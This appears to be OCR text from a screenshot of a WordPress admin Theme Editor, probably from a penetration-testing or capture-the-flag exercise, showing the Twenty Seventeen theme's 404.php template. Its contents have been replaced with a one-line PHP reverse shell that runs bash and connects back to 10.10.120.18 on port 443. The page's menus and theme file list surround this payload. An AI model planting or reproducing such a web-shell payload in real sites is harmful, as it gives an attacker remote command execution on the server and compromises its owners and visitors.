 Internal 3 0 New Howdy, admin
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.120.18/443 0>&1'");
3 ?>
4
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer